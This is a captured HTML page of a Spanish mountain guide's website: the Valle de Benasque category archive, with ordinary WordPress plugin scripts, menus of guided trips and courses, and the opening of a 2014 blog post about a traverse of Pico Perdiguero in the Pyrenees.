

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://martinelorza.com/es/category/valle-de-benasque/
body_size: 26175
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="Guía de alta montaña UIAGM">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script src="/wp-includes/js/wp-api-minjs.js"></script><title>Valle de Benasque Archivos - Martín Elorza guia de alta montaña</title>

<link rel="stylesheet" href="https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.3" type="text/css" media="all" />

<!-- This site is optimized with the Yoast SEO plugin v3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://martinelorza.com/es/category/valle-de-benasque/" />
<link rel="publisher" href="https://plus.google.com/+MartinElorzaAlday"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Valle de Benasque Archivos - Martín Elorza guia de alta montaña" />
<meta property="og:url" content="https://martinelorza.com/es/category/valle-de-benasque/" />
<meta property="og:site_name" content="Martín Elorza guia de alta montaña" />
<meta property="fb:app_id" content="205955922763408" />
<meta property="og:image" content="https://martinelorza.com/wp-content/uploads/2016/10/unnamed-copia.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Valle de Benasque Archivos - Martín Elorza guia de alta montaña" />
<meta name="twitter:image" content="https://martinelorza.com/wp-content/uploads/2016/10/unnamed-copia.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; Feed" href="https://martinelorza.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; RSS de los comentarios" href="https://martinelorza.com/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; Valle de Benasque RSS de la categoría" href="https://martinelorza.com/es/category/valle-de-benasque/feed/" />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css'  href='//fonts.googleapis.com/css?family=Oxygen%3A400normal%2C700normal%7CKaushan+Script%3A400normal&#038;ver=4.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-187001a511a07dc9793a511ea085ba8d-css'  href='https://martinelorza.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/martinelorza.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/category\/valle-de-benasque\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/martinelorza.com\/es\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"es","languageUrls":{"es_ES":"https:\/\/martinelorza.com\/es\/category\/valle-de-benasque\/","es":"https:\/\/martinelorza.com\/es\/category\/valle-de-benasque\/","ES":"https:\/\/martinelorza.com\/es\/category\/valle-de-benasque\/","eu":"https:\/\/martinelorza.com\/eu\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"martinelorza.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.3.3'></script>
<link rel='https://api.w.org/' href='https://martinelorza.com/es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://martinelorza.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://martinelorza.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.34" />
<meta name="generator" content="WooCommerce 2.5.3" />
<script type="text/javascript">var ajaxurl = "https://martinelorza.com/wp-admin/admin-ajax.php?lang=es";</script><link href='https://martinelorza.com/wp-content/uploads/am_assets/head-all-03a8c7b58626b07ee5153b025fa79baf.css' media='all' rel='stylesheet' type='text/css'><script type='text/javascript' src='https://martinelorza.com/wp-content/uploads/am_assets/header-05a6184b5b873ced534162b6a0fee771.js'></script><meta name="generator" content="WPML ver:3.3.3 stt:2,16;" />

<style type="text/css">#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{color:#444444;}#lang_sel_list a:hover, #lang_sel_list a.lang_sel_sel:hover{color:#000000;}#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{background-color:;}#lang_sel_list a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel_list ul a.lang_sel_other, #lang_sel_list ul a.lang_sel_other:visited{color:#444444;}#lang_sel_list ul a.lang_sel_other:hover{color:#000000;}#lang_sel_list ul a.lang_sel_other, #lang_sel li ul a:link, #lang_sel_list ul a.lang_sel_other:visited{background-color:#ffffff;}#lang_sel_list ul a.lang_sel_other:hover{background-color:#eeeeee;}#lang_sel_list a, #lang_sel_list a:visited{border-color:#cdcdcd;} #lang_sel_list  ul{border-top:1px solid #cdcdcd;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://martinelorza.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://martinelorza.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:noop]-->
<link rel="icon" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		<link href='https://fonts.googleapis.com/css?family=EB+Garamond' rel='stylesheet' type='text/css'>	
</head>
<body class="archive category category-valle-de-benasque category-484 wpb-js-composer js-comp-ver-4.10 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div><header class="header" role="banner">
	<div class="container">
		<div class="header__info">
	
	<div class="header__info__items-left">
					</div>
	<div class="header__info__items-right">
		<div class="header__info__item header__info__item--delimiter header__info__item--social-icons"><a href="https://www.facebook.com/Martin.Elorza.guia"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/GuiaElorza"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/+MartinElorzaAlday"><i class="fa fa-google-plus"></i></a></div>		<div class="header__info__item header__info__item--delimiter header__info__item--shoping-cart">
	<a href="https://martinelorza.com/es/carro/">
		<i class="fa fa-shopping-cart"></i>
			</a>
</div>
		<div class="header__info__item header__info__item--delimiter header__info__item--search"><a href="#search-form-header" class="popup-search-form" data-effect="mfp-zoom-in"><i class="fa fa-search"></i></a></div>

<div id="search-form-header" class="search-form-popup search-form-popup--hide mfp-with-anim mfp-hide ">
	<form role="search" method="get" class="search-form" action="https://martinelorza.com/es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<input type='hidden' name='lang' value='es' /></form></div>
		
		<div class="header__info__item header__info__item--delimiter header__info__item--idiomas">
						<a href="https://martinelorza.com/eu/">Euskera</a><a href="https://martinelorza.com/es/category/valle-de-benasque/">Castellano</a>			
	
	

	
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}


.prisna-gwt-flags-container {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	clear: both !important;
}
.prisna-gwt-flag-container {
	list-style: none !important;
	display: inline-block;
	margin: 0 2px 0 0 !important;
	padding: 0 !important;
	border: none !important;
}
.prisna-gwt-flag-container a {
	display: inline-block;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	background-repeat: no-repeat !important;
	background-image: url(https://martinelorza.com/wp-content/plugins/google-website-translator/images/all.png) !important;
	width: 22px !important;
	height: 16px !important;
}
.prisna-gwt-language-en a { background-position: 0px 0px !important; }
.prisna-gwt-language-fr a { background-position: -22px 0px !important; }


#goog-gt-tt,
.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}
.translated-rtl font,
.translated-ltr font {
	background-color: transparent !important;
	box-shadow: none !important;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}

-->
</style>



<script type="text/javascript">
/*<![CDATA[*/
var PrisnaGWT = {

	_fire_event: function(_element, _event) {
		
		try {
			if (document.createEvent) {
				var ev = document.createEvent("HTMLEvents");
				ev.initEvent(_event, true, true);
				_element.dispatchEvent(ev);
			} 
			else {
				var ev = document.createEventObject();
				_element.fireEvent("on" + _event, ev);
			}
		} 
		catch (e) {
			console.log("Prisna GWT: Browser not supported!");
		}
		
	},

	_restore: function() {

		var b, d = false;
		var c =  document.getElementById("\:1\.container");
		if (c)
			d = c.contentWindow.document.getElementById("\:1\.restore");
		
		if (d)
			this._fire_event(d, "click");

	},
	
	translate: function(_language) {
	
		var element;
		var combos = document.getElementsByTagName("select"); // IE8 doesn't support getElementsByClassName
		
		for (var i=0; i<combos.length; i++)
			if (combos[i].className == "goog-te-combo")
				element = combos[i];
		
		if (!element)
			return;
		
		if (_language == "es")
			this._restore();
		else {
			element.value = _language;
			this._fire_event(element, "change");
		}

	}
	
};
/*]]>*/
</script>
<a href="javascript:;" onclick="PrisnaGWT.translate('en'); return false;" title="English">English</a><a href="javascript:;" onclick="PrisnaGWT.translate('fr'); return false;" title="French">French</a>

<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "es",
		autoDisplay: false,
		multilanguagePage: true,
		layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL,
		includedLanguages: "en,fr"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script>        
		</div>
	</div>
</div>
		<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					<div class="logo">
<a id="logoLink" href="https://martinelorza.com/es/"><img id="normalImageLogo" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-martin-elorza.png" alt="Martín Elorza guia de alta montaña" title="Guía de alta montaña UIAGM"><img id="retinaImageLogo" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-martin-elorza.png" alt="Martín Elorza guia de alta montaña" title="Guía de alta montaña UIAGM"></a><img id="uiagm-1" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-uiagm-martin_elorza-4.png">
<font class="header-guia">Guía de alta montaña</font>
<img id="uiagm-2" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-uiagm-martin_elorza-4.png">
</div>
										<nav class="main-nav-header" role="navigation">
						<ul id="navigation" class="main-nav"><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://martinelorza.com/es/guia-de-alta-montana/">Quien soy</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://martinelorza.com/es/proximas-salidas/">Próximas Salidas</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-382"><a href="https://martinelorza.com/es/salidas-guiadas/">Salidas guiadas</a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/">Alpes</a>
	<ul class="sub-menu">
		<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/cuatromiles/">Ascensiones</a></li>
		<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/escalada-en-hielo/">Escalada en hielo en Alpes</a></li>
		<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/aristas/">Crestas /Aristas en Alpes</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/esqui-de-montana/">Esquí de montaña en Alpes</a></li>
		<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/esqui-fuera-de-pista/">Esquí fuera de pista en Alpes</a></li>
		<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/vias-ferratas/">Vías ferratas</a></li>
	</ul>
</li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-483"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/">Pirineos-guia de alta montaña UIAGM-Martin Elorza</a>
	<ul class="sub-menu">
		<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/tresmiles/">Ascensiones</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/escalada-en-hielo/">Escalada en hielo en Pirineos</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/escalada-en-roca/">Escalada en roca</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/aristas/">Aristas</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/caras-norte/">Caras norte</a></li>
		<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/esqui-de-montana/">Esquí de montaña en Pirineos</a></li>
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/esqui-fuera-de-pista/">Esquí fuera de pista</a></li>
		<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/vias-ferratas/">Vías ferratas</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/">Picos de Europa</a>
	<ul class="sub-menu">
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/ascensiones/">Ascensiones</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/escalada-en-roca/">Escalada en roca</a></li>
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/aristas/">Aristas</a></li>
		<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/esqui-de-montana/">Esquí de montaña</a></li>
	</ul>
</li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-596"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/">Expediciones</a>
	<ul class="sub-menu">
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/alpinismo/">Expediciones de Alpinismo</a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/esqui-de-montana/">Expediciones de Esquí de montaña</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://martinelorza.com/es/formacion-tecnica/">Formación técnica</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Esquí de montaña</a>
	<ul class="sub-menu">
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana/">Nivel 2</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana-nivel-3/">Nivel 3</a></li>
	</ul>
</li>
	<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-261"><a href="#">Esquí fuera de pista</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-fuera-de-pista-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-fuera-de-pista-gran-pendiente/">Gran pendiente</a></li>
	</ul>
</li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-290"><a href="#">Escalada en roca</a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-roca/">Deportiva nivel 1</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-deportiva-en-roca-nivel-2/">Deportiva nivel 2</a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-clasica-en-roca-nivel-1/">Clásica Nivel 1</a></li>
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-clasica-en-roca-nivel-2/">Clásica nivel 2</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-aristas/">Curso de Escalada en aristas/Crestas-Pirineos</a></li>
	</ul>
</li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-303"><a href="#">Escalada en hielo</a>
	<ul class="sub-menu">
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-hielo-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-hielo-nivel-2/">Nivel 2</a></li>
	</ul>
</li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314"><a href="#">Alpinismo</a>
	<ul class="sub-menu">
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-2/">Nivel 2</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-3/">Nivel 3</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-autorrescate-glaciar/">Autorrescate glaciar</a></li>
	</ul>
</li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://martinelorza.com/es/formacion-tecnica/planificacion-de-entrenamientos/">Planificación de entrenamientos en montaña</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://martinelorza.com/es/galeria-de-fotos/">Fotos</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://martinelorza.com/es/faqs-pagina-web-martin-elorza-guia-de-alta-montana-uiagm/">FAQs</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118"><a href="https://martinelorza.com/es/blog/">Blog</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://martinelorza.com/es/contacto/">Contacto Martin Elorza</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="header-section padding-left padding-right">
				<div class="header-section__content header-section__content--breadcrumbs">
				<div class="header-section__title-wrap--breadcrumbs"><h1 class="header-section__title">Categoría: Valle de Benasque</h1></div><div class="breadcrumbs-wrap"><div class="breadcrumbs"><ul><li><a href="https://martinelorza.com/es">Inicio</a></li><li>Valle de Benasque</li></ul></div></div>				</div>
			</div>
		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

<div class="row">
	<main class="col-md-9" role="main"><article id="post-1688" class="blog__item margin-bottom blog__item--without-image post-1688 post type-post status-publish format-standard hentry category-alpinismo-pirineos category-guia-de-montana category-izadi-kirolak category-pirineo-central category-pirineos category-valle-de-benasque category-valle-de-literola category-valle-de-remune" itemscope itemtype="http://schema.org/BlogPosting">
	<div class="blog__item__box">
			<div class="blog__item__info padding-top">
					<h2 class="blog__item__title padding-left padding-right" itemprop="headline"><a href="https://martinelorza.com/es/pirineos-valle-de-literola-pico-perdiguero-3221m-valle-de-remune/">Pirineos: Valle de Literola-Pico Perdiguero (3221m)-Valle de Remuñe</a></h2>
				<ul class="article-info padding-left padding-right">
	<li><i class="fa fa-calendar"></i><a href="https://martinelorza.com/es/pirineos-valle-de-literola-pico-perdiguero-3221m-valle-de-remune/"><time datetime="2014-04-26" itemprop="datePublished">26 abril, 2014</time></a></li>	<li><i class="fa fa-user"></i><a href="https://martinelorza.com/es/author/elorza-martin/"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">martin</span></span></a></li>	<li><i class="fa fa-pencil-square-o"></i><span itemprop="articleSection"><a href="https://martinelorza.com/es/category/alpinismo-pirineos/">alpinismo pirineos</a>, <a href="https://martinelorza.com/es/category/guia-de-montana/">guia de montaña</a>, <a href="https://martinelorza.com/es/category/izadi-kirolak/">Izadi Kirolak</a>, <a href="https://martinelorza.com/es/category/pirineo-central/">Pirineo central</a>, <a href="https://martinelorza.com/es/category/pirineos/">Pirineos</a>, <a href="https://martinelorza.com/es/category/valle-de-benasque/">Valle de Benasque</a>, <a href="https://martinelorza.com/es/category/valle-de-literola/">Valle de Literola</a>, <a href="https://martinelorza.com/es/category/valle-de-remune/">Valle de Remuñe</a></span></li>	</ul>
					<meta itemprop="url" content="https://martinelorza.com/es/pirineos-valle-de-literola-pico-perdiguero-3221m-valle-de-remune/">
						</div>
			<meta itemprop="description" content="El Viernes pasado, Sergio y Mireia volvieron a casa y me quede con Leandro.Vimos el parte del tiempo: daban muy malo para el Domingo y el Sabado, iba a ser un gran día, que no podíamos desperdiciar.Decidimos intentar el&nbsp;Pico Perdiguero&nbsp;(3221m), desde el coche en travesía:&nbsp;Ascendiendo desde por el&nbsp;Valle de Literola&nbsp;y descendiendo por el&nbsp;Valle de de Remuñe.Pasamos la noche en la&nbsp;Escuela de Montaña de Benasque,&nbsp;se esta muy bien-Dejan el desayuno preparado para que cada uno desayune, a la hora que mejor le parezca,muy buena idea!Pico PerdigueroEl coche se aparca a 1600m, al lado del camino.Hacia las 7h estábamos en marcha, por un buen sendero fuimos subiendo.La nieve empieza después del bosque y ya tuvimos que poner los crampones,pues elcamino va por sombra y había helado a la noche.Pala final de acceso al Hito del PerdigeroPasamo por el&nbsp;Ibonet de Literola&nbsp;hasta llegra al&nbsp;Collado 